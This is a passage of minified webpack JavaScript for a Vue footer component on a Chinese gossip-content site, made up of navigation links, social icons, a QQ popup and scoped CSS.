0:t.url},jumpUrl:function(data){var t=this.setConfig(data);t&&window.open(Object(l.b)(t))},clickAdv:c.a,getEvent:function(){this.$store.commit("changeCurrentTheme",theme),this.$router.push({path:"/home",query:{themeId:theme.id,themeName:theme.title,image:theme.image}})},towelfarePage:function(){window.open("https://d1xrd9jxmk24br.cloudfront.net?dc=HLS")}}},h=(n(896),n(69)),component=Object(h.a)(m,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"footer-pcm"},[t.commonData?[e("div",[e("div",{staticClass:"footer-options"},[e("div",{staticClass:"item",on:{click:function(e){return t.$router.push("/")}}},[e("img",{staticClass:"icon",attrs:{src:n(889),alt:""}}),t._v("\n          首页\n        ")]),t._v(" "),e("div",{staticClass:"item",on:{click:function(e){return t.$router.push("/historyList")}}},[e("img",{staticClass:"icon",attrs:{src:n(890),alt:""}}),t._v("\n          往期\n        ")]),t._v(" "),t._l(t.dataList,(function(n,o){return e("div",{key:o,staticClass:"item",on:{click:function(e){return t.clickAdv(n)}}},[e("ImgDecypt",{key:n.icon,staticClass:"icon",attrs:{src:n.icon}}),t._v("\n          "+t._s(n.name)+"\n        ")],1)}))],2),t._v(" "),e("div",{staticClass:"announcement"},[e("div",{staticClass:"title"},[t._v("猎奇研究所 - 全网更新最快最全的猎奇网！")]),t._v(" "),e("div",{staticClass:"subTitle"},[t._v("猎奇研究所 一直致力于免费为广大瓜友提供最优质的猎奇内容，欢迎分享给你的小伙伴们～")]),t._v(" "),e("div",{staticClass:"line-list"},t._l(t.NavNoticeList,(function(n,o){return e("div",{key:o,staticClass:"item",on:{click:function(e){return t.clickAdv(n)}}},[e("p",{staticClass:"name"},[t._v(t._s(n.name)+" ")]),t._v(" "),e("p",{staticClass:"url"},[t._v(t._s(n.url))])])})),0)]),t._v(" "),e("div",{staticClass:"line"}),t._v(" "),e("div",{staticClass:"contact"},[e("div",{staticClass:"contactItem",on:{click:function(e){return t.jumpUrl("ShangWuTg")}}},[t._v("商务合作")]),t._v(" "),e("div",{staticClass:"line"}),t._v(" "),e("div",{staticClass:"contactItem",on:{click:function(e){return t.$router.push("/historyList")}}},[t._v("\n          往期内容\n        ")]),t._v(" "),e("div",{staticClass:"line"}),t._v(" "),e("div",{staticClass:"contactItem",on:{click:function(e){return t.$router.push({path:"/contribute"})}}},[t._v("\n          投稿方式\n        ")]),t._v(" "),e("div",{staticClass:"line"}),t._v(" "),e("div",{staticClass:"contactItem",on:{click:function(e){return t.$router.push({path:"/welfare"})}}},[t._v("\n          分享赚钱\n        ")])])]),t._v(" "),e("div",{staticClass:"line"}),t._v(" "),e("div",{staticClass:"icon-box"},[e("img",{attrs:{src:n(891),alt:""},on:{click:function(e){return t.jumpUrl("TG")}}}),t._v(" "),e("img",{attrs:{src:n(892),alt:""},on:{click:function(e){return t.jumpUrl("Twitter")}}}),t._v(" "),e("img",{attrs:{src:n(893),alt:""},on:{click:function(e){return t.jumpUrl("Potato")}}}),t._v(" "),e("img",{attrs:{src:n(894),alt:""},on:{click:function(e){return t.jumpUrl("Gmail")}}})]),t._v(" "),e("div",{staticClass:"line"}),t._v(" "),e("div",{staticClass:"info"},[e("p",[t._v("\n        Copyright © 2024\n        "),e("span",{on:{click:function(e){return t.jumpUrl("ZhuYeUrl")}}},[t._v("猎奇研究所 - 全网更新最快最全的吃瓜网")]),t._v("\n        •\n      ")]),t._v(" "),e("p",[t._v("\n        Powered by\n        "),e("span",{on:{click:function(e){return t.jumpUrl("ZhuYeUrl")}}},[t._v("猎奇研究所 - 全网更新最快最全的吃瓜网")])])]),t._v(" "),e("div",{directives:[{name:"show",rawName:"v-show",value:t.isShowPopQQ,expression:"isShowPopQQ"}],staticClass:"pop"},[e("div",{staticClass:"pop_content"},[e("ImgDecypt",{staticClass:"qqImg",attrs:{src:t.setConfig("QQImg"),isDecypt:!0}}),t._v(" "),e("img",{staticClass:"close",attrs:{src:n(895),alt:""},on:{click:function(e){t.isShowPopQQ=!1}}})],1)])]:t._e()],2)}),[],!1,null,"0368d05e",null);e.default=component.exports;installComponents(component,{ImgDecypt:n(651).default})},847:function(t,e,n){var content=n(897);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("dabd5eb4",content,!0,{sourceMap:!1})},889:function(t,e,n){t.exports=n.p+"img/1.67f043f.png"},890:function(t,e){t.exports="[data-uri]"},891:function(t,e,n){t.exports=n.p+"img/footerTg.703e6ac.png"},892:function(t,e,n){t.exports=n.p+"img/footerTwiter.b9ff9e4.png"},893:function(t,e,n){t.exports=n.p+"img/Potato.c457787.png"},894:function(t,e,n){t.exports=n.p+"img/footerMail.56dd074.png"},895:function(t,e,n){t.exports=n.p+"img/closepop.beed44a.png"},896:function(t,e,n){"use strict";n(847)},897:function(t,e,n){var o=n(124)(!1);o.push([t.i,".footer-pcm[data-v-0368d05e]{width:100%;margin:20px 0 0 0;background-color:#191919;color:#ffffff;transition:All 0.3s ease-in-out;-webkit-transition:All 0.3s ease-in-out;-moz-transition:All 0.3s ease-in-out;-o-transition:All 0.3s ease-in-out;padding:18px 16px 0;box-sizing:border-box;border-top:1px solid rgba(255,255,255,0.1)}.footer-pcm a[data-v-0368d05e]{color:#1abc9c;display:block}.footer-pcm span[data-v-0368d05e]{color:#1abc9c}.footer-options[data-v-0368d05e]{width:100%;height:60px;display:flex;align-items:center;justify-content:space-around;margin:18px 0}.footer-options .item[data-v-0368d05e]{display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:14px;font-weight:400;line-height:20px;color:#9E9E9E}.footer-options .item .icon[data-v-0368d05e]{width:24px;height:24px !important;margin-bottom:6px}.line[data-v-0368d05e]{width:100%;height:1px;background:rgba(255,255,255,0.2);margin:12px 0}.contact[data-v-0368d05e]{width:100%;margin:0 auto;font-size:16px;color:rgba(255,255,255,0.6)}.icon-box[data-v-0368d05e]{width:100%;margin:20px auto;display:flex;align-items:center;justify-content:center}.icon-box img[data-v-0368d05e]{width:36px;height:36px;margin-right:35px}.icon-box img[data-v-0368d05e]:last-child{margin-right:0}.info[data-v-0368d05e]{width:100%;margin:20px auto;text-align:center;font-size:11px;color:#fff;line-height:12px}.pop[data-v-0368d05e]{position:fixed;top:0;left:0;z-index:222;background:rgba(0,0,0,0.5);width:100%;height:100%;display:flex;align-items:center;justify-content:center}.pop .pop_content[data-v-0368d05e]{width:293px;height:auto;display:flex;align-items:center;justify-content:center;flex-direction:column}.pop .pop_content .qqImg[data-v-0368d05e]{width:100%;height:auto}.pop .pop_content .close[data-v-0368d05e]{width:30px;height:30px;margin-top:5px}.mb15[data-v-0368d05e]{margin-bottom:15px !important}.announcement .title[data-v-0368d05e]{color:#fff;font-size:18px;font-weight:600;line-height:24px}.announcement .subTitle[data-v-0368d05e]{color:#9E9E9E;font-size:14px;font-weight:400;line-height:20px}.announcement .line-list[data-v-0368d05e]{text-align:left;margin:18px 0}.announcement .line-list .item[data-v-0368d05e]{margin-top:18px}.announcement .line-list .item .name[data-v-0368d05e]{font-size:16px;color:#fafafa;font-weight:400;line-height:28px;margin:0}.announcement .line-list .item .url[data-v-0368d05e]{font-size:16px;color:#1ABC9C;font-weight:400;line-height:28px;cursor:pointer;margin:0}\n",""]),t.exports=o}}]);